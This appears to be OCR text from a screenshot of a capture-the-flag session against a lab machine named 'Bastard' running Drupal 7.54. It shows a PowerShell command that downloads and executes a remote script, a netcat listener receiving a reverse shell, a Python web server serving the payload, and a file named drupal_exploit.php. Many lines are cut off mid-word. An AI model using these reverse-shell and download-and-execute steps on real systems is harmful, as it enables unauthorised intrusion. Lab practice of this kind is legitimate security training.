 192.168.1.15
10.10.14.238
10.129.115.148 - Bastard
Reverse Shell Cheat She
How to launch 64-bi
10.129.115.148/oldb0y.
http://10.129.115.148/o
http://10.129.115.14
Reverse Shells - Win
powershell.exe IEX(New-Object Net.WebClient).downloadString('http://10.10.14.238/PS.ps1')
3
Import bookmarks...
Hacking Playground
1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
2 <html xmlns="http://www.w3.org/1999/xhtml">
3 <head>
4 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"/>
5 <title>500 - Internal server error.</title>
6 <style type="text/css">
7 <!--
8 body{margin:0;font-size:.7em;font-family:Verdana, Arial, Helvetica, sans-serif;background:#EEEEEE;}
9 fieldset{padding:0 15px 10px 15px;}
10 h1{font-size:2.4em;margin:0;color:#FFF;}
11 h2{font-size:1.7em;margin:0;color:#CC0000;}
12 h3{font-size:1.2em;margin:10px 0 0 0;color:#000000;}
13 #header{width:96%;margin:0 0 0 0;padding:6px 2% 6px 2%;font-family:"trebuchet MS", Verdana, sans-serif;color:#FFF;
10.129.115.148
1
❯ sudo rlwrap -cAr nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.238] from (UNKNOWN) [10.129.115.148] 492
02
Windows PowerShell running as user BASTARD$ on BASTARD
Copyright (C) 2015 Microsoft Corporation. All rights reserved
.
4
PS C:\inetpub\drupal-7.54>whoami
nt authority\iusr
PS C:\inetpub\drupal-7.54> hostname
Bastard
❯ ls
drupal_exploit.php PS.ps1 {} session.json {} user.json
2
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.115.148 - - [19/Mar/2025 10:41:35] "GET /PS.ps1 HTTP/1
.1" 200 -